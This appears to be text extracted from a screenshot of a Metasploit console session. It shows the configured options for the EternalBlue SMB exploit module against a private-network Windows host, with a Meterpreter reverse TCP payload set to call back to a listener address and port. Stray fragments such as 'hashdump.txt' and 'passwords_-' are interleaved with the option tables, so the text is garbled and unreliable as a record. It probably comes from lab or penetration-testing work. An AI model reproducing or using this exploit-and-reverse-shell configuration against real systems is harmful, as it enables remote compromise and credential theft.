 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
hashdump.txt
Name Current Setting Required Description
RHOSTS 192.168.79.66 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
passwords_-
Name Current Setting Required Description
for_.79.66
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.79.88 yes The listen address (an interface may be specified)
LPORT 2424 yes The listen port